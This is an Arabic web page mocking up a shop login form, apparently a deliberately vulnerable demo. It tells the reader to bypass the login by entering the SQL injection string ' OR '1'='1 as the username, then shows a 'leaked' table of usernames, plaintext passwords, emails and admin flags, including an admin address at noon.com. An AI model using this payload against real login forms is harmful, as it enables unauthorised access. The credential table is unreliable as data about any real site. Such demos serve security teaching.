 الرئيسية المنتجات السلة اتصل بنا تسجيل الدخول
تسجيل الدخول
اسم المستخدم
كلمة المرور
دخول
كيفية اختبار الثغرة:
في حقل اسم المستخدم أدخل:
' OR '1'='1
واترك كلمة المرور فارغة
بيانات المستخدمين المسربة:
ID Username Password Email Admin
1 admin 1234 admin@noon.com نعم
2 user1 pass1 user1@example.com لا
3 user2 pass2 user2@example.com لا
4 user3 pass3 user3@example.com لا
5 user4 pass4 user4@example.com لا
6 user5 pass5 user5@example.com لا